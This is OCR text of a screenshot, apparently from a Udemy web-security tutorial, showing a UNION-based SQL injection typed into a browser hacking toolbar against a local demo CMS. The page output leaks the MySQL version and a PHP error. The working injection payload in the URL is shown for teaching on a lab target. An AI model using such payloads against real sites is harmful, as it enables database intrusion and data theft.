 Suruji CMS Demo - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Suruji CMS Demo +
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/suruji/cms/search/-" UNION SELECT 1,group_concat,3,4,5,6,7,8,9,10,11,12--+-
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1/suruji/cms/search/-" UNION SELECT 1,version(),3,4,5,6,7,8,9,10,11,12--+- Google
Suruji CMS Demo
HOME ARTICULATE ARTICLES PAGE FEED
Search results
There was 1 post found containing "-" UNION SELECT 1,version(),3,4,5,6,7,8,9,10,11,12-- -".
5.5.32 Jan. 1st '70 @ 1:00am
6
by
Fatal error: Call to a member function the_permalink() on a non-object in C:\xampp\htdocs\Suruji
\cms\theme\search.php on line 14
Suruji.com
udemy